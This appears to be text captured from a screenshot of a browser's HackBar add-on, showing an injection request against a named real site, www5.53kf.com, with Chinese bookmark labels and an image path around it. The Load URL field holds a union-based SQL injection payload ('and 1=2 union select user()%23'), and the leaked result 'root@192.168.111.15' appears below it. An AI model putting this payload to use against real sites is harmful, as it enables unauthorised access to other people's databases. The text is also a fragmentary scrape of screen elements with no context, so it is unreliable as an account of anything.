 www5.53kf.com/iframe_brief.php?style_id=106000198 and 1=2 union select user()%23&language=cn
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www5.53kf.com/iframe_brief.php?style_id=106000198 and 1=2 union select user()%23&language=cn
Split URL
Execute
Enable Post data Enable Referrer
root@192.168.111.15